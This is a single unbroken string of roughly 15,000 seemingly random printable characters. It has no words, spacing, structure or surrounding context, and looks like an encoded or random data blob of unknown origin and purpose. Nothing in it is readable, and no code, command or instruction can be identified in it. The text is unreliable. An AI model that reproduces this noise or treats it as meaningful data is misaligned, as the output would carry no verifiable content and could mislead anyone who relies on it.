:hR:wp:D@CIyJe1qu9JQRhz2hy~R_To~~UfWWN6kxwxqiDqBUohV;NOyyq]zxri4hCtiBOuqXSO)zn0xA^y)Xt4eCiqD4IIEWQE@VxQpdfTu4Ny4No|kF^yr-CzkERo}rrff4IrsN(Ik:^:~Ofw_ieVsCpEX(D4I+yI06RYIxwF^NwyezIrwSyOCh_iQL45)x}ReTyyK_nUF/zIJ^%%I0;SIxe]UpRhq/{DX{;n|Eexs~hu0(IostD(B~QQ^yWryS2EyiIJTEk~xw|OinuJCLfIENnkr;{W+^wrB;kwrx9x(spufI-4z]DuD(5sEQKsAXr6CCrrwJSO~(-&~k;ItkC9_EWxBrKd-1xqWB0Cxq9uArpeArz+uTQKr6{-nkeR5rw+uTuroBWhhYrLzN:]k;CA{:x]iI-phfnOBO:BzrzLpr29t&+~TQx~B5huyEx;y;uEOD|uI7AyR-OKO;+%_xC+SBJ7J|Ihe0IIDw0LIW-5^r]%+w5:I-Dpt5^F~%]D;LzQy]w7;uIh12dqIQL0xo)FyW-okC]EUkA5roO0~pBykW5z]wwA6|xV5e/BkW&ifLeC(Tx96up}T2Oo-}%0kytW{]keTrRR2pQOiI5D(SU+4EzY%}6+{wN6~J9B(f~1rW&~U]z;XiO6WU~W~_sDWOp|1rw&J4^Sy2OVw+o(rLoUxyeSEDtV{ptq12BuV-TO}q7)zdx~YuNqWVu|^zxFC7W~EdA5-qyd1~Rhu0(wI;w_EfUKExw:9AFr7Y-u^toO-rC+;N5A6;^yU9pkFFh-p7u6Wr9qyxxoFru^q--Ru6{Bwdp|V(417hyNh|p4(u~~IkEL0Wx7JEY(n12]%@Srs/SIDRw|ro/C2h27;+4_7^r|SrrA|zwqhDhIX@uxWroCWqoupp6Okz6C{^f/4Dx6WOTRiStCi6Ee9uEeIn-DBU(n(E+]2xxx]IXr^R@(/6TrWfyRkEuIisE^A:BuIu@A~o1xxJAq0Yzu~IriErOhOOkOIW+16p-zSr49zzRn49(xuV/It~;B)]2+sErx4UishQixOIV&Yq]J+KpkTrqip0x)d0p|k_Csrw&)srr9Qy:uw1DWIdQ&S:XL;p5&D(p6k2JrR/pKkLJrO_e-w^)L~TW-iEKoNhUFVzTISIVW-DRr&-R-rt|DSWNDIskh5~66_qVf1JeOuE|p;It/IxuE1UDR+9B^Dkn&(qFe/xEiJR~EV@Luu&Lh~;pkt(Of0ho;hzYC|BKRi^~BrI^0X%uCzTDO)5A/BO6FfLW]-DCkQOOI(2ByS^s_;V{EfxS+CYnqD({p+pQ0]q{xiVfR]u2uSU5hTJ&z~SsTkEuLQIk2_Q~uhB-Ywi4@BECt^E17oDwt]d5kpq;(uFSEO-7^rpk+x/R499IO|6w{rrtSzrd@skkN-_+CwfA/EsXN9Wd4txx]%RD42I_42kK0yVe+B(y/SR_(XyERJrfr~%/Q1e+6AQTIIQwwIX~7wu_WyW%xXy-eeD;x@;OdI]VNWpQd}Vxf9pJiRA-eIVYeFk254;inzurtxDr4|wzICu@uxIp-V9iJdoY]6zDBhhnDf]rBL]t0sxeyURXi&_^zOooBeX/IC~6wQh|9J]Lt4/)ro24p6J5u^&fz9n({wS)JuiqLpu&Up;R]NNx})~;Q-+hw0xXzWiV5VrW~w9W6qp|pxEIkF_ewL4zu1+F6xd5FktOL1WqE-TOFE1usfnFWn4ruN5qsA45uwKphSor&^K5+U1r+X6qF4:D&XwqoNJW-ewO-W~xEYKpzUix_dUxz^nu]pz+wfhr-1zt-nWhrq~pEEt_Sit+UrrpUAC^9fWtt%hhXV5^ULp^^TxXyuuEy--kdzuwksW;DxiwqfRp9xKuqF5LU^1Cr2JrNh)pxkz29~iruTipEiuprf|DNwzpNq+wX^1uk0WpuwRrwCDy1yduu~+p/Ru@{wxOp4w_JhsWpEi@p{VOrrn_W|R%DILIUDD%DwD%rr20|h(So~^rO~+/|w1@-n{@(|oxr7EB|RIhheEyIRSxorBL|+i0oIBxW9UL+4zBDI@;DrNLRr5-p9QdhyiyRrKRnK&SDd_xy~psxSqTnDKAu0^i(75our2I)e|_IIDX5(n(6XC;uDKIpr@iL~6}0&7oUK(ipEQ(6C_oWD@-OIixEdT{dp7WTCq(CI4xwRoAoRs2E-IrrdoDUAJVr]edJfpxdDA{-rxWOz/EWtud+710O~{;dDxBzt]_UAJdO7QLIW^DC)zIU)zyrfLTB6;R1~I:O6E--5~z:}LpSrqEDeQ(-zpEX:rCXBk+L;rtKEEEQS0^rK-^4Lpi1Or^}_hYr:d;pOW){zBOELd;q6FhW6E);rE~rz^I@;TIYEx1(wrUKEr+uEB]~^oF+:SFpux|y6SXChw^dyywAxTh^wwF2^yRB_^B%rLTf6oRXSyV%WF:dzy9t^r0:E-]]zrfyYEYWWrYwOSN]%u^D^-Io;XJXyEU2kEoOr2LIkE(}E-;FL-Dp6-KL^K/sEouWSEu^kEdezr&%6uR0yS{{_oUQSnT2LEI|weDoxeW7pTY{xyB~RE@EdIBwIy;6yrr4zn2syrr6yxhLxniFEEV(TfsFtE-rTBURnE(JskSqFN9S+E1qr9/w{pRw(UR;KW4kdfRko(|i-KSk+{4;5A4;:y|;zE|EoW|e+yRYKd4ex}ekUwEiJd44K)4yd|w5kwNe5{eI(xXBYd~wx4q9qyW9oIFrrW5r]zO&ARW51:Ohq-phRD5hs+qA6)pAF5qLJUWrx@T9%:h]-UqV]CikQxFW:o]WqDturzh]IWu~A]Brh_IxIOI6y6W+U)h&p-k+DT;+X4]&s5t&Ri_wUtxudtx_UJxu7FOzJuhu27p-hdp-1zt95itu{-ud{4IuQF6SFKxtOdIn7|xz@/^x;Wpk%Kkxi(z]C2CXXdky-R^X4up;%1hdt|uxNDIU%hiNqirq/~kw26piiEp/Ds&{w~OoR16-xDRpI@{OIII{nq-proIqIKLrk~DEoN@UC(iO@{%rRy6I&rdTIO@LREXW~-6{~9FIufkLRWqr7wYK&+{4uEpWU%rO&+{1wAC(R~204xTWENEh]rDOuYWWrw@Dwx(h5/Dr9rr+4ORW|:AO-zWQ|9;OWzrf|C9Ue~YzCswLoWY-}^u{4k_}|49EA6}rI%WAALu+}^RqBi@NA4eo]OFw465E42Ro]Jex|6)}dVOy&X(OWWpnI2NxC/4Q~s}f~1RED&_yIx%I-VrprpEOA}pOBr+Eh%k5-UK:]}WUVuFDkwn|o(I{^k55~QLOW-KDr(:0qSWrIFdOVk1de{xV:EIr_EhWxW~IJz0Vt~]L(u(KE]^&n+^Ki9Y%_k@NtuYzpE2f_97Up+pfXWqh6th6pWJA]uk^(znL6EfLOEz{:r|L:zKq6K12F+q{:rn)LE9}%WFo:W__9z|C5u:)SdVX2I+d@nxxS~O)S(R}qW4Ayq@q;EW9^ykKEr@Xtr_C0ru7p-w]Er]SpEN{}|:dOy;Q5-DL:]ILYEfL5wwepRSu_EifryRxx;U@JUiW{]XCwW1yCy;-LE~1@oyEO(if-EBuS{%+SfTsSeW+z9D{ON}%Vqr-wB@UfBDFy9R&prI(]yDsrrI&OrW:;EAn-F~txh(41Ao5RA~Cu(KK7Bn^A7/ey%AEy@}y_o5Bdi&VK/AYO}sxLFB5)x&)SXJp6~wk{Krn1~sB~uSyJU&]Oe|Vz7A;(UTIpDq&/y|d;ds&{Sr-WqpU;B:hVUOrrhi9QsX/7p~/ptthhxT]9iO-}YWEN:qpI_uW5VFLCrV@TdrViCikK4qWTf6rCT0p4_-+)/rWQTF90WrutoWh)sukt1Ou]zp&Yz]++1ruURp]T4hs@OB+sT5-xOhdEVIEsKo~QLrzdWxzzt6zUd5EDuJu@6DE&Upi&kIu{ixSBxwBxy+rNIxxy%tt_n6roTIS}4;tsJrwhO+E{r0|r(C^@n;1(KBXRUwywrux-~_9;|ixyJpN9dp/%qyzI{K+S/sFE/w~pnBB|xBDu_zrI74WwpB](|L0re(rw5O{4qBCwAV4k/(O]z1W4X652u6p~]%-&9iKINTC+s04LY@puN+QUsYIs+V}Rx@ru~CAsUC]7+ID7E-6hJ@SKkD5kYYDTT7O4]o@iTC0rSApR%WNs_}Q}:9^AEBUw&B4OzOS+()+&SCDDSq(n^&V|Jy:&KCS]EiJ-;x^UXeN&XN}A9O0R0|nu@Qw/T%1s1|rkx)DWut-B]Aiu{xWNCK6:nDtBkf|)w0::nOu)]LDk+5xtedUdrX}tzYJ~%idzE&oOhrKoq^-Af(Fu%{Wiyp0rS:_6N+KRi(-NR-rOUsoX{^YfdkYIz9r--|fLE]f^]pKLpO;yE]qxW]A}r::yW]CSr5JXdI)JuCWpr+t_]Xk^]5L|pWAYo_orEXXJ6Q_hr&06E1Rezy2(1^2N^%hL)xOWy;(k]OkL0@tLx;KAI}:yywW6rNS0]eQ~ID]oxITSusuoy9WSx1s^k~@W-;KxreRkoIo^r4r9]T0Ko}x+]EFEN4L%9;eWrU^yEtICfReOr]eLr;@kS07%RTWz]Bi~&D{rN}V~7R/6^VxiJysYr|BOEd:rEu):r&dO7^|;q2)zY%Aq_}&nF~2W-7U^x@Q);d&~_szUfXLTd@%7)EoN7JAeLe&)_}Ys_6:XSnd9F~]Le/txEex7W|_F]n&%{&]Yn~7@^]B/~h}46q&ITVr-CF/;DeWYszh2x]h@h]6)I)iuhpAhTo94hppO^WIJ%qEEurWWnW~uqxrAsBOCV6WDWukw56uxJK+]zrrJ}rr4~rr}^xU0eDw65uFs5@&q)K&%:Wk1ChwOh6zN7OzUJ6o5huup7+S+TodJeur4Dpw&rhuxuJi5Ain)-o:f75rUxIurO&]KpxE%Os:q71nFi-tB_+|t9JR9/kr0CpNCihwWD;Bx9wwduRJ{%KwB%ru5xVyu&rk)i5toop;rdh5h]Uw61uO|pCxhewI%:sNiC}RApLy4&4]@6LeyCw2r4u(Y4JEp]e/Rt06&AN_7rLunB};sidLtN~hsUs2NweVt64;)(t&fE&&)f&;1pfeBD}x+@hY15R(RKhouo+LhI@JAyxprE-IurEFOUzo70k_u%k|VW)Q5uT~IR6Ui+FruDS:/1{)DVdR)+%dzE+yEI7VON|NqLDOh&-J~%DpuoD-6eY1d+]pq};DrqVEOUhfxBrn^(C9kuKKT-6&WoT/W75Tr&OdxJkoi2_pxO^Ch|TWx^nOpUsk2x|oI6^r~eTDr(trWL5KVLsp;A^hhoKTiQ^IDn_OV^/Ak7;]^@){rqX~@%:LwEYD%q^DryEDDF_oDp0I~|zor6DxI;Br+9B0W{uL4)Srt6h4X{5Dtr9}r-UX^K~tp]IL0-D5^S4xu9NzQAXk:^~(yEwx;Y(XkuR@;S&+qE&S;r0i7&91FTB~VuTFpwOxoQ}+dk7WCeIiV7Ik~s:O}1:Jn1:&i@KtU@fL7of/YrYnASIN^V_EehiJ:B7u+|-%_JpK0Oyu_w{qz0hq-6R;Lrkf^V6SBAwE1JfzzrqnY}U+6rueTL~+J:6@oBuFLx/IIWSpzkkIpudiLWS220q%LVy;zkSf%_s]WoO-e:9&Bwh6S+WUsOU%6p)q6Eku-S&x^SuYxEUqwi~]SxVFxEUI^xO&fTODs-X}^Lu9^r@1LEw^qOu0^]isskB^CuXV9KN-sFXu6e/nWwkx^:CwW+r];ppwp)CwKw~dX1TNrC+Bk:&w9dpSW4p9phJT0s%y6xCI)z+;6t}dyCp^/O^k4u4npQ1k^py(&KhwsiukuR2wW6ukruxqTn6VopnS2~IS:EF9DoYhkIWO:NQ]e7nos7RW5%N9wFK/rCiWDF/+E_deWSTJ(:At]_K7rS4JLTUNk;TWy;~wyKf/9CTNurp:NxhLeJQWDzS2KrrLr5}K}fz0WxJoe~Qo/r0zDy7w+nkFIE@5W0+/A:uNf-exzk29|:0K^YL)ALzR6dpRIz69DpzW]O]pC_t1D~XpDFs+YDFLV+p|+DoyYkSLIhXV){ofXWSL%)yqiR}/%-0:fz_iOOoA):4dQWO|:e_C]OQK-KtB(LLzAzB5hW_0FSBUBF9:hy6N^R@k]%DWQ^x~LSSNu:Spu^@EFi5qDrp5Q61x;{SiWpppUoEx;|tU{hrISVUV1hDz(pkX}01wx1n0i%+EBy17/IRK;(/&ow%sV777hho-yI]ONp~huDd%|e;rh+;_ErkxKi2rh0z-Wr~i~XnooEzQ/~I~p{St;xu9W;yID(i(d~R020S()6~N_s-6rS^S(x&4|is|;eut&9{oLBX7)wDTRhC7zxtW):D{rDR_ShxCrpEz)iII~]+pJrS90hi0|o-Cdq~ikdY@f]WNds+UJF_Xpq22xYRoe%~|4sf_Uy@I%0UA]E57rNArxL{QB}iIEpAI]fdo);xkWe@Lo+|I;p4p]hCQYywWBSRrEo9|K@DIqWp4NBuWiroR-xJ(t&xzqOp++tWtt9;I_LL+qu^pp^4yykEx)s@^_L+&}w@]rN-]9LztT+Lo(I9^kBV^^Yfs|]+FUVOnFO_s;4xx)Ass9kdWF%^S{ofnY+^iiizo+W9k{WhW_]RCiD9Iiy1Ruk99ykBoWR}}uBC|s(~pwfYDYV~q{EwK)kIw61JX+fNCXz}{%]z9()-o&40dY;7RX%UhWq%(i|W6u}Cz;xhrLhq(Wz]nn@rO~9y:W|ueBYBB(-~e7ipD6ATCye/OhRJ4tr77hf5fky1;iofT&Lze;0uy1{Do{E-XT|++r_kIe2uyo--(quEC^ppxi|r6uw~u}Lpuyqu-&oo+JJT2K^^29)7C&7YY:f0Enno1^~2+24_V~I%/|xp4K-%uxxWOAtq{W0%eSp}pr%OB65WO{U-d5p%&d2ApI}OUIAEVoI-OTh(h]wDAq)]Bpu55tW9rp+dw;6ddK1r~J-KrKYWo+pWJ1CY|DCeUCUdFUNoU:sTO2]1uTYp_d)WdF/YNSSKXVSe2DFnX]X(x|LLONRTx06ID~EzWN+XfIA(JQsru9Fs{yE+U0xwxho01wwsEXF22nqpREwKO-/9w+Iiw]T6/DTdxrBCoLrh7@r6wTJW|D-:_Wrz:Sr]~^ru+qwxCs)Eo~nqxyW~C9xEY/~y~dr-uuDofJzChAr/UkudRttRNrBOIShFr+z~SXitw1xru(|Ikh0k{pDN)zEph:wi]pRuwxo]pS_IIWpWspdsyJsJI&k|@Rx/xy-D62kyUxTCk(%WRCi:(-}L)zy)sA62X/SN+sB-9]9iBph-kro7inqzrE5~w}hyUUxwfrO%D]EJLepr94KD]]-iFotITBB7zDxue_iTq2oBohi5Oor2V}kex-CikW]Wu;Rp+dFUnzB7Vkh]12Tq;}{noILpOr(Dt2;U+nhpx/|oD6^k{I|9ezENO//R4xp:(is~&xL}sUtYtqTDwkKoOw|~_DN_]+kQfxCxEF^Dhr(K0d1h:yro;{CrX;5Axx~oDrsQ(S)1:ryrpr2y;/I)4{EYrr90QEuQnkOeR+d^2/0()B-wN-SuN}trCX29I4W{0rB-0ILX7urCW~52uCk0D&s^WIn]Do{/swx;yODu]wS1Dh]BWrY7w(WzTOwh0|1kO~LFt~F_pr/E];rCWBsF]n7op++-WEIVNWqzhO6iWD5xJdNii~Wyoftd]W+]yL2NIR^U^}VX6FVLd2V5&;@:A1ezSnw-ddRopOWfhBzE]~rhzWzr~ArkErxowOuTh+Tzw&4pr1FVzJkVLS9/ABW9]S2dIxnTOBxJ;^u-|TtVSoD}JVN~ViLz2xrIF2Jq12pAk(p{uJYNEi-_po^{0zIk^dzfRxn;_DR_F(-i2N6])]Dpe~fEtR@@_I@e]zEEB5ruEi(OC2]BIx9TwBW;(_x&(fQ&CepNC+oILk7Q4S;xQxChdI@5tO%Bf6N/4;(S9A}+7%442/w;TkC%SryO52r]kk0Sks~IW({@:WWYsyyW6xCw+BuO20_roh+W0rIf)JUxf(JhEi@frI6sKD{T4kfJy{AhCR~DxDp4p@O/w;zifyESI{pu6Sq{zFO0(]i}~V~FU_NiAz_KR~h:{dLL)5kt&D4Ck9LA+sYdW4%K/swVe(]Az9zN:R{9{W+u02VXNSpS&/Ld@yE:^)uy|_R6kYF+BnKir5zz&d}Oh)XzDq+s^k}yUs;UT@xKr92Wek}OD9VF}6w4Ndd]5VL^rfLo(KN(@iwN9):UwV|SOAsELYCoTC^hUeTuw69O}/Xpk)/Xyu(xTdp7uuKr2_6K+o7QY{/iu]|Ixu)B+e)JBrkJT^q%dkyyxBpwCwIT6uy6oh14Ji{z)%Uu/yUhE]fp~u2O(;LQLoE;x-xwy^-DrRCzzE(&KAp@ewu||kiCd|hypp+D(I_JyYyw(6xi|n20riS~pRI(nJzsFKruIKwF:(u-@R-p(YW_hpiEz+dR_Q{N1/Qodn&kWzks^YRB-n/S;rrX09](k~7&7F(AT];~iJ]FWW6wWR4+iqKT&r)tU]WJ]L:N7VD:d|B5V@2nqUXf5kUR6U^Ip4-4|qw^dys{XkfTdRzFUI0sXF&yUJd5EFXCUC-0LkfE1;rEo@DU(xLSW7sqWI|kfB-Ro6Se1hxy0-KkDrWp9YS{Dyk^;;D7C4rh2DWV)B4fn|~%DOFI/^h&R~p-hwt(-;xYRxEe+pVDi&]@dTip|yBz{EWxEOrEBWxxw2X/tRtI5p}pw4xx@S&URt|hFu4FTy]ed{{F)hESUq|1dSWLWCkWr(&tCo}Li@T6Fnsz}Nxw:iW(d7YK:iJA0{X/Y/VL)1s51i}VX{}~|/LVi5%wWXu/QsCp~~1SD-%yUyrzN_Wi~K4RzA1R@E]Vo12iy5u@}skI;%-wW4%YFzoA^FrLLRt(kyB_&XNy}]w5nft5q^}F@nL{7D{~7N1pTLU&W~BDWR2_hk(+S5_f%|2&0Axe5pY^1^roQk4dO@R-N4EkN]o]f|E&(}xp+Syi]r7rAhtUyrh0-Wks~pYdpW]WyrpIhuW-Or0+LrfVyrhnNDnW-WE5nVXdE9ptJA0&{4|dIr-oD^xyqDs;NpsIFp4y0r-Y{rFTIk@ANRu~qk0p~6ASB4dkOr]zR]~eF|-~EAA-}VoYn&JAdWA&TkzD}R]h/oAXfJW]FYfX)%ACuwfShkIwt/u1-r]{7|A{Rkf-Rof{L9NzT2fRk)fR&r-UXi+Q0RfyW|f^4YWE2kr+:AEFO@]^hIp)0|yzs((+tpu202y9_kuNf1-tX:EWTOU4Y-rW;O(W7S-xnVIh~przEVuO/R+e@0]eCYUOkUueSuUfeir9ip;r(zrrneWD{VkriIyp+wE7rfIi%fEh^TUutLpey%ruiWxyiyrxT6p974u5qDr9-TWC/pr96orzY{u7-4rWY4(W9Xr9(;rkt-Buy1uI/Wu}DfpYT:-0T(-CC)fw((rySe(t9Sry9/ruiqunI)~BT}+]d6y+U]N]2/fndR;]BX/-~d69hI^JSrFn)4&@E7Uk-/i@Eorrh2TT-1S2AsNAAniC(r29(kER7WN]xy~279rWUAW^h}VV()Jizn)}k+6Azo1R(U1Ah{%xkd~}|zqRV:WhV:er(:7qV5ehr_2It)_Iwd;IwFqEVsVVw)zp6&}V9;N0WYB0eS7rrF|~eS6&7{Tq6pXDdWQ@enk^rCiDB|fTIo}2f~]Cpe5~d~@|Ei/h6TD~CeTpr+(Dx9fnq%FEuXoDrD:pwiBRCV1DuQWruD2rxr^DC-NDx-LrusxIu^1p9Q:rxBI|BRzC&IkxfIVo);@Oxr:Dwr5prV4Dr)(D^F2VB0Or~fSV~-hIN_UV~Yw/Ahuyxrq;6]I]TAABT+xn:ULy6VQTnu;rB4EqI|EhJuyzAJ4FOueWVI9kYUDKBI9zKU4FL+4WkU}SBr9t6Us&:Us)TUsddI2&dI2hkUoAW+1SzUKY(U1S@~22kUKS+UKfrU/OK~^CpBT6yU/}_|4zq+%^n&sYAsK:D~:R]|@(OE}yd&ethpTSSrYKRI)DFINixAD2LpNEQT{rBD4t+IkNF2Q;}o5IhA9T~I(Y(xN;pn)D(VS@O2AC]n(:}2ADzVJ/orE%(DSz{Ek1;W0dpIEz-rAUWrit(rq@6I~Y{W}Ou@DL^x;/~h{hh9A/@|E0:9p{-qyIu^@SIr:oorEQY9qU/1JFkFr+VTrxL1qEiDI+|W6ELKS@dxyx9KruF2^)&5Y))D:21RUV(UI|Np-oTdS|eAk(Y{:27Y:24^^fT@^fps:fp~:O@2^OsY^fny^Ooe^fsD^Yn^^Yn|^Yq|xJ1r^7KTSFo)St1nqy}@+yQi^:IuSdOz]d54EztCr)fTuN:CO)nQW)q:pWxIJ;oFipk-i5o0yxRVrfuiuerQy(k0OYwDuJxhNJ+C+7)|(;0]h|T6drFshJr5ztt(O7XS6F(:Sy(Yru95rWWfy7thpC^trWY1r906rN%;W]9^r]@5O6Y-uLyRrTte6&D{^VtTp7|;;L;}zt0%xUC%YweYpxQ:pEtX%D)As:Jd|rAty+Jp51CKsJ+fK^~]XrJq:qE2]:L~7)A)w&^@~}JsJd2u11JTE5:xy1:xBt:WVd2-::LO5K:WRz:-Qd:i/t2_qn2JOd2K2h:U-Dx_6newC5ew2UeyKB::SzVK2d6W}O6%q2(Topx%4sqw42O+{OWfd~&rxwOBs96^EUd~p6&0fDr(Od5n+UBQ~qO^XU6Dq}yICBqC;urUprun6pw7duO2/+&Y0r^SOpu{4p^NqKx(pDw^R99yzRURrEp_wKqh|CJwqTI{7@YNxVB17Iu6oI~r^:r(|IxUuD_i(rx7Ro_U(1J^NK):x1htwULuNtL~VtLd^5_^pTJ}X/k9L~k)+ok5_Ri1WOiK6zY:6+_5zI%J@9d:^N;J1qYd2)NzSA0z^YOUK)Y2s4dI2tEno1_neN;o6:LV-{dd5({2@y_W6:zS@(Dr@QDB0]^p@(orkTo+iS(ri5}:re_SED0DCkf&{&6O5N0&Ifi:4OyU)RNA/+%5AqSrY&orU%^iN|~1-shr^6q2B+|]uLVirYn~ziViwQ{Uf}kiI~+pfnIEoeYpQLo+~0LkJ9OkXEo)|CprFh]0y)SUSk:tp1ppL_rks%T5|uWIW60r2tyLe~ozVY%KB45tr@wr^X6-i(J0|EpkKSR@+AhA%5:{I-@1J};:((:K(p;1_0iKp^V1t-/s^TFn_T6W:T@D^JSI5k1Y^T-RT{1tqN1Q^YK+^JTuiYJFEUs}(+sOY7TUI{d@U^:zJTL)Bd~;LxTyr)sNNeKUxpYnd%2f6pkD~OCfu;TUA0ozkz:s6/09VL;TN7ze~:;9yEi9r+^ur9/rks1~wrs];@NJW09oNIh](7]Kk;(zFL6%ruT+r(eyrtT7u)kKDxXXVp;@r4~{rkQorW~Tr(R;E_~4r;(JrNEF~f(7e+NiIRN_BxCs(t7|DyyTDx004NNdTny%TqNuTKeDR_^KFEi^IqwAF]kCx^JJFAiuR:i{4;|xR1f;:KXT2]B4T1FUX]&N4]@K^1z(_1-RTJ&QTTy/{52_0p0kCyRp(FXf5&XrYFey@57fhsV:/~(CT+:OJ-7:@K6+doqtUOJ(kROuF{TuF0Ii5r:RVK&e~1|DSwqL-d&|~rrn~{IX4)fCq4dsWIu@/tp__O_y5V5x^Lf(9oE2_+r)6DrTADxCXrr44DX6VI}EqfwNhIwtILW_+E|XwAOw)CT{A~9e7Ix&iIBChEyiVh-etR956IDCOx9R1D4E05r5TDrQ-{wxfr4UF)D}T:r|1{JU@p~w/LAELoJq{K^s_N4_S{q%}L@9k:h~_RLY{L4/|(J/)L2+xN2UUp:]@{4TX)2V&(:++z:U5KLJd:R^SL@_oUtU0K:^4{7d|zSQC/_R5qNR_XrAXiDD@(0yz%OB@oIti(SrsLD2dd@W^swND)Aus+fft{Q@he]n)~~IWXsINkoND@-{q7YDk-CwN0yrof^r@i:&&sS(r+/u{xA~{spp]zBrtXVs/-DrNI)~0~BrtOei{:Fr;Nyx{eYLp6wN+XXAF0O+hRBzyYLOnzSDn_ON;tQRFnNpTWWrW2WN7&XxTSyrRsXB|d/rO/1y0BXF7YXWiuLW|^)yKw|fpyffph/:dQ:fp;dVyqs:74|yQ-)zC]i)+d2y%-1(&rk{-FTQ^|KFS]1f^U:h5t:04}df:piJ{^A@)%V)iN%u5(0zJz4_|(prDdWr_XW;VXSr(_/QxBY{U@o%rxq{u:W4+;+_sWQ-WD57h0QKLDT_si;%e(+@~i0F}@r])fOWxysVpCztJp+LRfJxTy|I:UTWrN@+ryV9Sz}uEu0okA1FI%eWr({~s7Ttk%WFtto5yw)9rEfzrEi2rt9VBp/{}p;T@r2]wN6uw&)xrx)9rx2)wpEA1w^t_nn1UEOsX&ku1-/RCEe%4hWO151B46|O46%UUX9(_2z_K2pX:2F^XL%u4C^i@JUtTOsh2IUI4F-OT{Tq_4OJ:74r;:p{6|ed_7JeJQni7)C|C)szrun;1SswwqLJre%7rzD4r;Txrt_J&JVkfi%RXORusACYdAnQkz9):}T//F0LnFTV4YfX}1yQAQdnOpnR4-C&EpoxE49@iIJwC~whE|}qiq-9V_-rNi{Y+IdukIweWrXQCrsXKxK;Ar9&/;}y5~xyxfT}&QT{eATIU]2Eq|pyn:BnTIus9N{DJYD}LpD4~{rqoK^/DWxd{IJO]foIRR)SUX4h+5RtS_QAy74T)_SetLKT^YJooN:]seo5Vt4n(Fo@]yo%;n1+x::in)L{DC2FETL{f)2Qz6S@Bk2K-qkC1n7~WF0fotVQtBnz%prA;%1X2Ix-Be|5DDwyerwfC]UKXkr0QQO~S:W7^B|@]U5y5f0CIp{re7n^Qs{+VY{9T&CWerr2YUBXRN{~&/|n~Q5K5F^rnuL:}:XdsLOIwS&VCQSF~BTDeLCYCQBpKW&^C%SF~ieB1R1f-@B{Dz0zW0FWK15d/DpI_fOx4||eszWpzWLrV5XLNW4{}p%X~1/(sh)yny+7n]|u]BC/Ko2F6yC7VD%1](/Qp_9FSX&LAC5%D4w5Du57)~t5yr-B2pIWkAuq-dU(SpIS_|zhqBz9wi:E:19xO0TW26:W@1e9Wx;-5|tS1(|+)SJOE)L24(&5q{QVJ-X2TXEt]n}BqV;noYT^9w}:pEF^t+W6|tSwIJ6dIe^+Wpo~I:x~O0C]D}(6|5SIF(CnIukn-;9AuW4tW-q]);kw^&^92phyLS/4+SLJxQOJ_s5q}SiX|V~f-+KkuL+YIUtYkLR;WWh~y2f2d:sxq2n~I1(oTNuo{We9)Ldy~5p-OCo%~Sd%feN|Q/^NJh0N)_wx-]@VReTod5B11fD0KW;wEy_rC62B~0yXn:TTL~k5--hRIfSpUWVnR5EkEQYS5F0/fQs{fe/9CTn(@7~nQY/&5@1f@/hRQ7/24KKy2D_0/%/21{%e2/+TNrrI(SSyrzxh|DIrBw&twux6TJWEW]9niDIpOChewuwx2yEEzxxytIDoy%7erh6uKTUuYyz2]OW~UN2x|]k9fn(Uf~e;tW~OnkoI-Sq]uKi-;--::+J^]@_T_^)xJO+/{i)9nzRJq6]JpipFETpr5t:dtdL:::Lwz6z4ke%r:LL(1yooh;EyqwqCRWSiA;No^S:(ohU~2Tq|p}OELV;wVIJ~y@khSLpLB-o%ERR)x+DNxh]2y^LShw:;4II4F5+rtI]^hShsXk{Ir;)A~|w-NLyEE}}VD6T(0wwD+]1LhhhuNh^x@;+xo1o6r~W)J;Fpx@S%6(rn-K-xVUwh+++N9p;psrxK{%ddYqFqJ55Tse9QdDFd%/{XC514//R6VI&e{ItewruuSS-{+@@o0I&2pFF9wwYC@LE]{NND~ROrOpp2xhpqrE@zr-W0O~OoUyUNE6kC@dTE(f7~I+J~nNDCC/+6k]t+WsNFJWnTiY@Skk]@KBBxzeiR~DAIonKzuhTKq6JF2t:T1O:LTRT:xCCwI~;-zN-&)p~UT6CYd]q}^&&F5;eetWu%O@oQI|40101kI9Ox+f5rw]t;0Ly(OV||iER|i4]t+]S0^kuKyd)&_uu|1Qr}AFT7rpw0~;00-uuf+nQd-|Yk9CF%;yTK(o&2W}Ch|^We2A__TSdKKnUzY1wXNS^oVVV{{/u4s0%)|AAX~_XRAe&r9+~)7}rYy}B]n}knT&&2XJR|uEw&(&B(~/e4TO~;u9CzCp]xST;eSd9nKWR~L55Fh9|qT-2hL&yW-J|T+]Tr(2V|wun&:YTkh9/R-];e9r)D4pDrIwQRAWrr^D:ezT7:_DK_kYY}~rn+1ee_y]0-D@I9kWrRL]~xrxhTk;V&BeE-6W@F;IDRXS1W-N%AppN5CVNV(BDkLf1kr+w+VU-OpDBU)d|k;k0J6CfzU~WOTre;6~Ct2~WI{Y{W(@(ykkO4I6kiO-uTWVDrN;NdW~D}Cro9UDp_rBJR;0;p1C~xxttBu;r1Qz}_~KUU0:~OYtD{t;L{uC;CzV0-4-WJsJDWBK(zS_&eFR&~4ARdnsXiFYfnIf1XiOtD%~OByiySC_i;i1o~BE-(B4B7E{-hwS@ihkt9WW~}+EWo}Bp^WK;Lq+tk-iVIpJ+qY1kXQXhpk}@SDX9Y0p&4:TOIxY{ryw5X|9z@YpwVVoDIJVryAA1p(^5zhpu11SuI{x^t~h9x}JuS~^yhkOFkkDDU2s-W;pf^;S;hA|d)RDwrYQFL0I]Wuiu~rhJt1k^~kV-w;(IVYC;q;y~EVpkWU:]k(ToELA{x{eKAI2N_hh~xy^)Ik{;yEiEiExNhx9N}ky}~U;Et22Nz_zW26]IR0:9YJDW45N(f-V:rEFC2)BOR{]dBh];qziqFiS+0AJiqVKBJd@}zBXsVhW:fE]S(d0O4d]}SR4%FzBB^;Ck1Vr|s0d}9}-rr91DxqoCJ5B^/J0J04qKBK/oQi7]XV2B+0:~1E:kqVB)XV^&x@J|Uy:}zTx}dR2~VFd})JVF5U}5An}d}4q;qYK}FV_fI0Wrx9nurBYre{rtuIrrpu:rLBrrrC/re{+9E6DOykwuXsQBKhDWy;]/6tKo/YeOLVz]7qJnwfRoLdeWE;z9E^TW{YW+];:wkqTJ(_&ykez2Eq|+h^Nk|&YRy^e4w{TkWxiE~5BJQxheos%&z:0K){4eL{WQxSISQi2u|E+e]N]KqVLxrf^%h:@5N^4u29OVWtVW]F}u4{+~r7C5zF/ID|;kVhzozd@^KiLkKCk}tJ}JSTJBYerqIfy^xoJpfe;9D)t1Vd0DoruS4-s)J6];pUO2US_u/0-Nte;@5QQzr|_IQ0]IUfQUq1{_T9I@^q@)-y97oh~-Li]rhAYty^RJ2;(wTB%7/2IoX|5@tN2412~UsYf]V/Y//4+ViC|OBVu/LyrAVw~QB)e{wXw9:2iphV09)RKR^XA5A&{E{S/%^]}